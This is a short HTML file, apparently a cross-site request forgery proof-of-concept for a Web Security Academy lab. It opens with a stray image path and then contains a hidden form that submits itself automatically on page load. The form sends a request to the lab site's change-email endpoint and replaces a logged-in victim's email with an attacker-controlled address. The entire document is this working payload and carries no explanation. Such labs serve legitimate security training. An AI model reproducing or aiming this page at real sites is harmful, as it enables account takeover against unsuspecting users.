 <html>
<body>
<form method="GET" action="https://0a72004103161352800d039400f400be.web-security-academy.net/my-account/change-email?
email=q200%40gmail.com">
<input type="hidden" name="email" value="attacker_quoc@gmail.com"/>
<input type="submit" value="Submit">
</form>
</body>
<script>document.forms[0].submit()</script>
<html>